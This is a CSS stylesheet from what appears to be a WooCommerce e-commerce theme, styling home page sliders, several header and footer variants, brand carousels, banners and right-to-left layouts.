.home7-slide-computer .top-tab-listing {
    border-bottom: 3px #4bae4f solid;
}

.home7-slide-computer .top-tab-listing h2 span {
    background: #4bae4f;
    padding: 0 20px;
}

.home7-slide-computer .top-tab-listing h2 span:before {
    border-bottom: 38px solid #4bae4f;
}

.home7-slide-computer .top-tab-listing ul li.active a, .home7-slide-computer .top-tab-listing ul li:hover a {
    color: #4bae4f;
}

.home7-slide-computer .category-listing-content .childcat-listing {
    width: 218px;
}

.home6-slide-electronic .top-tab-listing {
    border-bottom: 3px #009688 solid;
}

.home6-slide-electronic .top-tab-listing h2 span {
    background: url(../assets/img/icon-electronics.png) no-repeat;
    background-color: #009688;
    background-position: 8px center;
}

.home6-slide-electronic .top-tab-listing h2 span:before {
    border-bottom: 38px solid #009688;
}

.rtl .home6-slide-electronic .top-tab-listing h2 span {
    background-position: right 8px center;
}

.home6-slide-electronic .top-tab-listing ul li.active a, .home6-slide-electronic .top-tab-listing ul li:hover a {
    color: #009688;
}

.home6-slide-mobile .top-tab-listing {
    border-bottom: 3px #fe5621 solid;
}

.home6-slide-mobile .top-tab-listing h2 span {
    background: #fe5621;
}

.home6-slide-mobile .top-tab-listing h2 span:before {
    border-bottom: 38px solid #fe5621;
}

.home6-slide-mobile .top-tab-listing h2 span:after {
    content: '\f10b';
    font-family: fontawesome;
    font-size: 28px;
    color: #fff;
    position: absolute;
    top: 0;
    left: 12px;
    font-weight: normal;
}

.rtl .home6-slide-mobile .top-tab-listing h2 span:after {
    left: auto;
    right: 12px;
}

.home6-slide-mobile .top-tab-listing ul li.active a, .home6-slide-mobile .top-tab-listing ul li:hover a {
    color: #fe5621;
}

.home6-slide-computer {
    margin-bottom: 26px;
}

.home6-slide-computer .top-tab-listing {
    border-bottom: 3px #4bae4f solid;
}

.home6-slide-computer .top-tab-listing h2 span {
    background: #4bae4f;
}

.home6-slide-computer .top-tab-listing h2 span:before {
    border-bottom: 38px solid #4bae4f;
}

.home6-slide-computer .top-tab-listing h2 span:after {
    content: '\f109';
    font-family: fontawesome;
    font-size: 16px;
    color: #fff;
    position: absolute;
    top: 0;
    left: 12px;
    font-weight: normal;
}

.rtl .home6-slide-computer .top-tab-listing h2 span:after {
    left: auto;
    right: 12px;
}

.home6-slide-computer .top-tab-listing ul li.active a, .home6-slide-computer .top-tab-listing ul li:hover a {
    color: #4bae4f;
}

.tp-bullets.custom .tp-bullet {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #fff;
    border: 1px #fff solid;
    width: 8px;
    height: 8px;
}

.tp-bullets.custom .tp-bullet:hover {
    background: #da251c;
}

.tp-bullets.custom .tp-bullet.selected {
    background: #da251c;
}

.home7-slider {
    margin-bottom: 25px;
}

.header-style7 .primary-menu {
    background: #222;
}

.header-style7 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #444;
}

.header-style7 .primary-menu .navbar-inner > .nav > li.active > a, .header-style7 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #444;
}

.header-style7 #main-menu .sidebar-top-menu .top-form-minicart .top-minicart {
    font-weight: normal;
}

.header-style7 #header .header-msg {
    margin-bottom: 37px;
}

.header-style7 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style7 #header .top-header {
    margin-bottom: 35px;
}

.bran2-layout-slider {
    margin-bottom: 20px;
}

.bran2-layout-slider .block-title {
    margin: 0;
}

.bran2-layout-slider .block-title .view-all-brand {
    margin: 9px 11px 0 0;
}

.rtl .bran2-layout-slider .block-title .view-all-brand {
    margin: 9px 0 0 11px;
}

.rtl .bran2-layout-slider .block-title .view-all-brand:before {
    content: "\f0d9";
    font-family: FontAwesome;
    font-size: 12px;
    margin-right: 5px;
}

.rtl .bran2-layout-slider .block-title .view-all-brand:after {
    display: none;
}

.bran2-layout-slider .block-title .view-all-brand:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 5px;
}

.bran2-layout-slider .block-title {
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
}

.rtl .bran2-layout-slider .block-title {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.bran2-layout-slider .block-title h2 span {
    margin-top: -5px;
}

.bran2-layout-slider .bran2-slider .bran2 {
    overflow: hidden;
    border-top: 1px #ddd solid;
    border-left: 1px #ddd solid;
    margin: 0;
    padding: 0;
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 {
    margin: 0;
    padding: 0;
}

.bran2-layout-slider .bran2-slider .bran2 .item {
    width: 50%;
    float: left;
    border-bottom: 1px #ddd solid;
    border-right: 1px #ddd solid;
    display: block;
}

.bran2-layout-slider .bran2-slider .bran2 .item img {
    padding: 20px
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 .item {
    width: 33.3333%;
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 .item img {
    margin: 0 auto;
}

.home7-content .sw-best-seller-product .carousel-inner .active .bs-item:nth-child(3) {
    display: none;
}

.page-id-7068 .sidebar-above-footer {
    background: #222;
}

.gallery11 {
    margin: 0;
}

.gallery11 .vc_column-inner {
    padding: 0;
}

.gallery11 .column-img1 {
    width: 25.641025641026% !important;
    padding: 0;
}

.gallery11 .column-img2 {
    width: 34.188034188034% !important;
    padding: 0;
}

.gallery11 .column-img3 {
    width: 17.094017094017% !important;
    padding: 0;
}

.gallery11 .column-img4 {
    width: 23.076923076923% !important;
    padding: 0;
}

.header-style8 {
    background: url(../assets/img/bg-top.jpg) repeat-x left center;
}

.header-style8 #header .header-msg {
    background: #444;
    border-bottom: none;
    margin-bottom: 31px;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel .blog-caption-inner a {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel .blog-caption-inner a:hover {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:after, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover:after, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover:after {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li, .header-style8 #header .header-msg .sidebar-top .widget .currency_w {
    border-right: 1px #666 solid;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li, .rtl .header-style8 #header .header-msg .sidebar-top .widget .currency_w {
    border-left: 1px #666 solid;
    border-right: 0;
}

.header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    border-right: 1px #666 solid;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    border-left: 1px #666 solid;
    border-right: 0;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #666 solid;
}

.header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px #666 solid;
}

.header-style8 #header .sidebar-top-header .widget.non-margin {
    float: right;
    text-align: right;
    position: absolute;
    right: 45px;
}

.rtl .header-style8 #header .sidebar-top-header .widget.non-margin {
    float: left;
    text-align: left;
    right: auto;
    left: 45px;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .icon-search i.fa {
    background: #da251c;
    color: #fff;
    padding: 11px;
    margin: 0;
    cursor: pointer;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .icon-search:hover i.fa {
    background: #386ac5;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .top-search {
    display: none;
    margin-top: 5px;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .top-search form .button-search-pro {
    font-size: 14px;
}

.header-style8 #header .sidebar-top-header .box-contact-email-phone {
    background: url(../assets/img/hotline-icon.png) no-repeat left center;
    float: none;
    padding: 10px 0px 8px 30px;
}

.rtl .header-style8 #header .sidebar-top-header .box-contact-email-phone {
    padding: 10px 30px 8px 0;
    background: url(../assets/img/hotline-icon.png) no-repeat right center;
    float: none;
}

.header-style8 #header .sidebar-top-header .box-contact-email-phone h2 {
    display: inline-block;
}

.header-style8 #header .sidebar-top-header .top-form-minicart {
    background: none;
    padding: 0;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart {
    position: relative;
    padding: 0;
    border: none;
    margin: 0;
    top: 7px;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span {
    font-size: 0;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span:before {
    content: '\f217';
    font-family: fontawesome;
    font-size: 14px;
    background: #da251c;
    color: #fff;
    padding: 10px;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span:hover:before {
    background: #386ac5;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart a {
    position: absolute;
    top: -18px;
    right: -10px;
    background: #E67E22;
    color: #fff;
    padding: 1px 7px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.rtl .header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart a {
    left: -10px;
    right: auto;
}

.header-style8 .widget.widget_nav_menu ul.menu > li > a {
    color: #bababa;
}

.header-style8 .widget.widget_nav_menu ul.menu > li > a:hover {
    color: #da251c;
}

.header-style8 .primary-menu {
    background: url(../assets/img/bg-top.jpg) repeat-x left center;
}

.header-style8 .primary-menu .navbar-inner {
    float: none;
    text-align: center;
    padding: 12px 0;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.header-style8 .primary-menu .navbar-inner > .nav > li {
    float: none;
    display: inline-block;
}

.header-style8 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style8 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style8 .primary-menu .navbar-inner > .nav > li ul {
    text-align: left;
}

.rtl .header-style8 .primary-menu .navbar-inner > .nav > li ul {
    text-align: right;
}

.header-style8 .primary-menu .navbar-inner > .nav > li.active > a, .header-style8 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.rtl .header-style8 #main-menu .primary-menu .navbar-inner {
    float: none;
}

.tab-content .tab-pane.active {
    height: auto;
    overflow: visible;
}

.tab-content .tab-pane {
    display: block;
    height: 0;
    overflow: hidden;
}

.banner-bt-left {
    position: relative;
    text-align: center;
}

.banner-bt-left .banner-bt {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: 0 10%;
    padding: 20px;
    background: rgba(255,255,255,0.9);
    box-shadow: 0 4px 2px -2px rgba(192,192,192,0.6);
}

.banner-bt-left .banner-bt h3 {
    font-size: 40px;
    color: #222222;
    font-weight: 400;
}

.banner-bt-left .banner-bt p {
    font-size: 14px;
    font-weight: 400;
    color: #777777;
    margin-top: 10px;
}

.banner-bt-left .banner-bt a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    background: #264868;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 25px;
    letter-spacing: 1px;
    margin-top: 10px;
}

.banner-bt-left .banner-bt a:hover {
    background: #da251c;
}

.banner-bt-right {
    position: relative;
    text-align: center;
}

.banner-bt-right .banner-bt2 {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    padding: 20px;
    width: 100%;
    color: #fff;
}

.banner-bt-right .banner-bt2 h3 {
    font-size: 80px;
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 0;
}

.banner-bt-right .banner-bt2 p {
    font-size: 28px;
}

.banner-bt-right .banner-bt2 a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    background: #264868;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 25px;
    letter-spacing: 1px;
    margin-top: 10px;
}

.banner-bt-right .banner-bt2 a:hover {
    background: #da251c;
}

.sw-woo-tab .category-slider-content .order-title {
    display: none;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul {
    border-bottom: 2px #ddd solid;
    margin: 0 0 29px 0;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li {
    margin: 0;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    border: none;
    padding: 6px 30px 5px 0;
    position: relative;
    color: #888;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    content: "";
    height: 15px;
    background: #ddd;
    width: 2px;
    position: absolute;
    right: 12px;
    top: 10px;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a:hover {
    background: transparent;
    color: #da251c;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: right;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    padding: 6px 0 5px 30px;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    right: auto;
    left: 12px;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li.active a {
    border: none;
    position: relative;
    color: #333;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before {
    content: "";
    height: 2px;
    background: #da251c;
    width: 90%;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before {
    right: 0;
    left: auto;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li:last-child a:after {
    display: none;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider {
    margin-bottom: 0;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container {
    margin: 0 -15px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide {
    margin: 0 15px;
    border: 1px #ddd solid;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide .item-wrap {
    overflow: visible;
    padding: 15px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide .item-wrap .products-thumb {
    margin-bottom: 45px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button {
    width: 24px;
    height: 24px;
    top: -40px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    right: 0;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    left: 0;
    right: auto;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.responsive-post-slider .resp-slider-container .box-slider-title {
    margin-bottom: 30px;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 {
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 500;
    border-bottom: 2px #ddd solid;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 span {
    position: relative;
    padding: 10px 0 8px 0;
    display: inline-block;
    vertical-align: top;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    content: "";
    height: 2px;
    background: #da251c;
    width: 90%;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    left: auto;
    right: 0;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list {
    margin: 0 -15px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide {
    padding: 0;
    margin: 0 15px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .list-image-static {
    margin-bottom: 18px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .list-image-static a img {
    width: 100%;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date {
    float: left;
    background: #eeeeee;
    padding: 13px 20px;
    text-align: center;
    font-size: 14px;
    margin-right: 15px;
}

.rtl .responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date .post_day {
    display: block;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date .post_my {
    font-weight: 500;
    display: block;
    text-transform: uppercase;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title {
    overflow: hidden;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title h4 {
    font-size: 14px;
    font-weight: 500;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title p {
    color: #777;
}

.responsive-post-slider .res-button.slick-prev, .responsive-post-slider .res-button.slick-next {
    display: none !important;
}

.sw-woo-container-slider .resp-slider-container .slider .item .item-wrap {
    padding: 15px !important;
}

.woo-slider-default {
    border: none;
    margin-bottom: 0;
    position: relative;
}

.woo-slider-default .title1 {
    border-bottom: 2px #ddd solid;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}

.woo-slider-default .title1 .page-title-slider {
    position: relative;
    color: #333;
    padding: 10px 0 5px 0;
    display: block;
}

.woo-slider-default .title1 .page-title-slider:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .woo-slider-default .title1 .page-title-slider:before {
    left: auto;
    right: 0;
}

.woo-slider-default .title2 {
    border: none;
    border-bottom: 2px #ddd solid;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
}

.rtl .woo-slider-default .title2 {
    border: none;
    border-bottom: 2px #ddd solid;
}

.woo-slider-default .title2:before, .woo-slider-default .title2:after {
    display: none;
}

.woo-slider-default .title2 .page-title-slider {
    position: relative;
    color: #333;
    padding: 10px 0 5px 0;
    display: inline-block;
}

.woo-slider-default .title2 .page-title-slider:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -2px;
}

.woo-slider-default .resp-slider-container {
    margin: 0 -15px;
}

.woo-slider-default .resp-slider-container .slick-slider {
    border: none;
    margin-top: 28px;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide {
    margin: 0 15px;
    padding: 0;
    border: 1px transparent solid;
    margin: 0 5px;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    overflow: hidden;
    position: relative;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap:first-child {
    margin-bottom: 38px;
}

.woo-slider-default .res-button {
    width: 24px;
    height: 24px;
    top: 8px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}

.woo-slider-default .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .woo-slider-default .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.woo-slider-default .res-button.slick-next {
    right: 0;
}

.rtl .woo-slider-default .res-button.slick-next {
    right: auto;
    left: 0;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .woo-slider-default .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .woo-slider-default .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.index8-brand .sw-brand-container-slider {
    margin: 44px 0;
}

.index8-brand .sw-brand-container-slider .resp-slider-container {
    border: 1px transparent solid;
}

.page-id-7073 .breadcrumbs {
    display: none;
}

.tabbable .nav.nav-tabs li.active:first-child {
    border: none;
}

.footer-style8 {
    background: url(../assets/img/bg-footer.jpg) no-repeat center center;
    background-size: cover;
    text-align: center;
}

.footer-style8 .sidebar-footer-style8 {
    padding-bottom: 30px;
    overflow: hidden;
}

.footer-style8 .sidebar-footer-style8 .footer-column {
    border: none;
    width: 100%;
    border-bottom: 1px rgba(255,255,255,0.1) solid;
    padding: 12px 0;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul {
    text-align: center;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li {
    float: none;
    display: inline-block;
    padding: 10px 20px;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li a {
    text-transform: uppercase;
    font-weight: 500;
    color: #ddd;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li a:hover {
    color: #da251c;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 {
    color: #9e9e9e;
    clear: both;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .footer-logo {
    padding: 50px 0 35px 0;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 p {
    font-size: 14px;
    line-height: 25px;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap {
    padding: 18px 0 4px 0;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li {
    display: inline-block;
    vertical-align: top;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li a {
    color: #fff;
    border: 1px #fff solid;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    text-align: center;
    margin: 2px 1px;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    font-size: 16px;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li a:hover {
    border-color: #da251c;
    color: #da251c;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style8 .copyright8 {
    border-top: 1px rgba(255,255,255,0.1) solid;
}

.footer-style8 .copyright8 .copyright-text {
    color: #fff;
    line-height: 30px;
    margin: 15px 0 9px 0;
}

.footer-style8 .copyright8 .copyright-text a {
    color: #da251c;
}

.footer-style8 .copyright8 .copyright-text a:hover {
    color: #386ac5;
}

.home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before, .home8-title-color .woo-slider-default .title1 .page-title-slider:before, .home8-title-color .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    background: #264868;
}

.home8-title-color .res-button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #264868;
    border-color: #264868;
}

.home8-title-color .res-button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #264868;
    border-color: #264868;
}

.rtl .home8-title-color .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #264868 !important;
    border-color: #264868 !important;
}

.rtl .home8-title-color .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #264868 !important;
    border-color: #264868 !important;
}

.home8-slider .vc_column_container {
    padding-left: 0;
    padding-right: 0;
}

.slid8-top h4 {
    font-size: 22px !important;
}

.slid8-top h3 {
    font-size: 54px !important;
    line-height: 54px !important;
    margin-bottom: 20px !important;
    font-weight: 500 !important;
    text-shadow: 1px 1px 1px #333;
}

.slid8-top p {
    font-size: 14px !important;
    line-height: 22px !important;
}

.slid8-snow {
    background: #264868;
    color: #fff !important;
    padding: 10px 20px;
    text-transform: uppercase;
}

.slid8-snow:hover {
    background: #da251c;
}

.tp-rightarrow.tparrows:hover, .tp-leftarrow.tparrows:hover {
    background: #da251c;
}

.banner8-sub-cate {
    position: relative;
}

.banner8-sub-cate a img.aligncenter {
    margin-bottom: 0;
}

.banner8-sub-cate:before {
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px;
    content: "";
    background: rgba(0,0,0,0.4);
    z-index: 1;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    opacity: 0;
    filter: alpha(opacity=0);
}

.banner8-sub-cate .sub-cate-info {
    z-index: 9;
    display: block;
    position: absolute;
    text-align: center;
    top: 46%;
    left: 50%;
    transform: translate(-50%,-50%);
}

.banner8-sub-cate .sub-cate-info h2 {
    text-transform: capitalize;
    color: #fff;
    letter-spacing: 1px;
    position: relative;
    margin-bottom: 30px;
    font-size: 32px;
}

.banner8-sub-cate .sub-cate-info h2:before {
    content: "";
    width: 55px;
    height: 1px;
    position: absolute;
    background: #fff;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.banner8-sub-cate .sub-cate-info p {
    color: #fff;
    font-size: 18px;
}

.banner8-sub-cate .sub-cate-info a {
    background: #264868;
    color: #fff;
    font-weight: 500;
    padding: 8px 20px;
    letter-spacing: 0.8px;
    text-transform: uppercase;
    font-size: 11px;
    margin-top: 13px;
    display: inline-block;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.banner8-sub-cate .sub-cate-info a:hover {
    background: #fff;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    color: #264868;
}

.banner8-sub-cate:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    opacity: 1;
    filter: alpha(opacity=100);
}

.banner-style9 .widget {
    margin-bottom: 0;
}

.header-style9 #header {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}

.header-style9 #header .header-msg {
    margin-bottom: 39px;
}

.header-style9 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style9 #header .top-header {
    margin-bottom: 38px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin {
    float: right;
    text-align: right;
    position: absolute;
    right: 45px;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .widget.non-margin {
    float: left;
    text-align: left;
    right: auto;
    left: 45px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .icon-search i.fa {
    background: #da251c;
    color: #fff;
    padding: 11px;
    margin: 0;
    cursor: pointer;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .icon-search:hover i.fa {
    background: #386ac5;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .top-search {
    display: none;
    margin-top: 5px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .top-search form .button-search-pro {
    font-size: 14px;
}

.header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone {
    background: url(../assets/img/hotline-icon.png) no-repeat left center;
    float: none;
    padding: 10px 0px 8px 30px;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone {
    padding: 10px 30px 8px 0;
    background: url(../assets/img/hotline-icon.png) no-repeat right center;
    float: none;
}

.header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone h2 {
    display: inline-block;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart {
    background: none;
    padding: 0;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart {
    position: relative;
    padding: 0;
    border: none;
    margin: 0;
    top: 7px;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span {
    font-size: 0;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span:before {
    content: '\f217';
    font-family: fontawesome;
    font-size: 14px;
    background: #da251c;
    color: #fff;
    padding: 10px;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span:hover:before {
    background: #386ac5;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart a {
    position: absolute;
    top: -18px;
    right: -10px;
    background: #E67E22;
    color: #fff;
    padding: 1px 7px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart a {
    left: -10px;
    right: auto;
}

.rtl .header-style9 #header .header-msg .sidebar-top .widget .top-login li {
    border-left: 1px #ddd solid;
}

.header-style9 .primary-menu {
    background: #fff;
}

.header-style9 .primary-menu .navbar-inner {
    float: none;
    text-align: center;
    padding: 16px 0;
    border-bottom: 1px #ddd solid;
}

.header-style9 .primary-menu .navbar-inner > .nav > li {
    float: none;
    display: inline-block;
}

.header-style9 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style9 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style9 .primary-menu .navbar-inner > .nav > li ul {
    text-align: left;
}

.rtl .header-style9 .primary-menu .navbar-inner > .nav > li ul {
    text-align: right;
}

.header-style9 .primary-menu .navbar-inner > .nav > li.active > a, .header-style9 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.header-style9 .primary-menu.sticky-menu {
    box-shadow: 0px 1px 1px #666;
}

